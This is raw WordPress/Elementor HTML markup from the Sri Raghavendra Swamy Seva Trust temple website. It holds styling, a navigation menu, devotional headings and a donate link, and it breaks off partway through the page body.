.select2-container--default .select2-selection--single .select2-selection__arrow b{
	margin-left: -11px !important;
    margin-top: 4px !important;
}
.woocommerce .col2-set, .woocommerce-page .col2-set{
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.08);
    margin: 40px 0px 40px 0px;
    padding: 20px 20px 20px 20px;
}
.woocommerce-checkout h3{
	font-family: "Aclonica", Sans-serif !important;
    font-size: 20px !important;
	color: #B00A0A !important;
}
.page-header{
	display:none !important;
}
.woocommerce .blockUI.blockOverlay{
position:relative !important;
display:none !important;
}		</style>
		</head>
<body class="sevas-template-default single single-sevas postid-4302 wp-custom-logo theme-hello-elementor woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-8 elementor-page-563">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="52" class="elementor elementor-52 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1974734 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1974734" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;90e8665&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5fb2171" data-id="5fb2171" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c396987 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="c396987" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Hari Sarvothama !</span>		</div>
				</div>
				<div class="elementor-element elementor-element-2bd1791 elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="2bd1791" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Vayu Jeevothama !!</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e04888" data-id="1e04888" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2e88cd elementor-widget elementor-widget-heading" data-id="f2e88cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SRI RUKMANI SATHYABHAMA SAHITHA PANDURANGA VITTALA, SRI KRISHNA, SRI ANJANEYA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cf6a59b elementor-widget elementor-widget-heading" data-id="cf6a59b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SRI RAGHAVENDRA SWAMY MRITHIKA BRINDAVANA</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c8f52a8 elementor-hidden-phone" data-id="c8f52a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8583ae elementor-widget elementor-widget-heading" data-id="c8583ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Vayu Jeevothama !!</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-811fd2a elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="811fd2a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e34e920&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d901aea elementor-hidden-phone" data-id="d901aea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-284f93b date elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="284f93b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span id="datetime"></span>

<script>
var dt = new Date();
document.getElementById("datetime").innerHTML = dt;
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ae6081" data-id="6ae6081" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65ab394 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jet-auth-links" data-id="65ab394" data-element_type="widget" data-widget_type="jet-auth-links.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-auth-links jet-blocks"><div class="jet-auth-links"><div class="jet-auth-links__section jet-auth-links__login">
		<a class="jet-auth-links__item" href="https://anakaputhurmutt.org/login/"><span class="jet-auth-links__item-text">Login</span></a>
</div><div class="jet-auth-links__section jet-auth-links__register">
	<div class="jet-auth-links__prefix">or</div>	<a class="jet-auth-links__item" href="https://anakaputhurmutt.org/registration/"><span class="jet-auth-links__item-text">Register</span></a>
</div></div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-58a0486 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" style="height: fit-content;" data-id="58a0486" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;7946952&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-90db376" data-id="90db376" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f79a5fc elementor-widget__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f79a5fc" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://anakaputhurmutt.org">
			<img fetchpriority="high" width="500" height="500" src="https://anakaputhurmutt.org/wp-content/uploads/2020/08/Ragava-logo.png" class="attachment-full size-full wp-image-705" alt="" srcset="https://anakaputhurmutt.org/wp-content/uploads/2020/08/Ragava-logo.png 500w, https://anakaputhurmutt.org/wp-content/uploads/2020/08/Ragava-logo-300x300.png 300w, https://anakaputhurmutt.org/wp-content/uploads/2020/08/Ragava-logo-150x150.png 150w, https://anakaputhurmutt.org/wp-content/uploads/2020/08/Ragava-logo-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-a80860a elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a80860a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SRI RAGHAVENDRA SWAMY SEVA TRUST</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51ae5d7" data-id="51ae5d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2351de5 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2351de5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2351de5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-56"><a rel="privacy-policy" href="https://anakaputhurmutt.org/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-415"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://anakaputhurmutt.org/history/" class="elementor-sub-item">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://anakaputhurmutt.org/activities/" class="elementor-sub-item">Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://anakaputhurmutt.org/bhajana-mandali/" class="elementor-sub-item">Bhajana Mandali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://anakaputhurmutt.org/deities-list-anakaputhur-sannidhana/" class="elementor-sub-item">Deities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://anakaputhurmutt.org/management/" class="elementor-sub-item">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://anakaputhurmutt.org/past-trustees-members/" class="elementor-sub-item">Past Trustees</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-420"><a href="#" class="elementor-item elementor-item-anchor">Poojas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://anakaputhurmutt.org/daily-poojas/" class="elementor-sub-item">Daily Poojas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://anakaputhurmutt.org/book-seva-online/" class="elementor-sub-item">Book Seva Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-428"><a href="#" class="elementor-item elementor-item-anchor">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://anakaputhurmutt.org/upcoming-events/" class="elementor-sub-item">Upcoming Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://anakaputhurmutt.org/latest-news/" class="elementor-sub-item">Latest News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-427"><a href="#" class="elementor-item elementor-item-anchor">Gallery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://anakaputhurmutt.org/photos/" class="elementor-sub-item">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://anakaputhurmutt.org/souvenirs/" class="elementor-sub-item">Souvenirs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://anakaputhurmutt.org/videos/" class="elementor-sub-item">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://anakaputhurmutt.org/slokas/" class="elementor-sub-item">Slokas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://anakaputhurmutt.org/feedback/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2351de5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-56"><a rel="privacy-policy" href="https://anakaputhurmutt.org/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-415"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://anakaputhurmutt.org/history/" class="elementor-sub-item" tabindex="-1">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://anakaputhurmutt.org/activities/" class="elementor-sub-item" tabindex="-1">Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://anakaputhurmutt.org/bhajana-mandali/" class="elementor-sub-item" tabindex="-1">Bhajana Mandali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://anakaputhurmutt.org/deities-list-anakaputhur-sannidhana/" class="elementor-sub-item" tabindex="-1">Deities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://anakaputhurmutt.org/management/" class="elementor-sub-item" tabindex="-1">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://anakaputhurmutt.org/past-trustees-members/" class="elementor-sub-item" tabindex="-1">Past Trustees</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-420"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Poojas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://anakaputhurmutt.org/daily-poojas/" class="elementor-sub-item" tabindex="-1">Daily Poojas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://anakaputhurmutt.org/book-seva-online/" class="elementor-sub-item" tabindex="-1">Book Seva Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-428"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://anakaputhurmutt.org/upcoming-events/" class="elementor-sub-item" tabindex="-1">Upcoming Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://anakaputhurmutt.org/latest-news/" class="elementor-sub-item" tabindex="-1">Latest News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-427"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Gallery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://anakaputhurmutt.org/photos/" class="elementor-sub-item" tabindex="-1">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://anakaputhurmutt.org/souvenirs/" class="elementor-sub-item" tabindex="-1">Souvenirs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://anakaputhurmutt.org/videos/" class="elementor-sub-item" tabindex="-1">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://anakaputhurmutt.org/slokas/" class="elementor-sub-item" tabindex="-1">Slokas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://anakaputhurmutt.org/feedback/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59ac9f3" data-id="59ac9f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b88e3a elementor-align-right elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="5b88e3a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://anakaputhurmutt.org/e-donate/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DONATE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single" data-elementor-id="563" class="elementor elementor-563 elementor-location-single post-4302 sevas type-sevas status-publish hentry seva-type-aradhana-2024" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2e53b elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="21c2e53b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f8b0d05&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c3be70" data-id="8c3be70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57ca76f3 jet-breadcrumbs-on-front-yes jet-breadcrumbs-align-left elementor-widget elementor-widget-jet-breadcrumbs" data-id="57ca76f3" data-element_type="widget" data-widget_type="jet-breadcrumbs.default">
				<div class="elementor-widget-container">
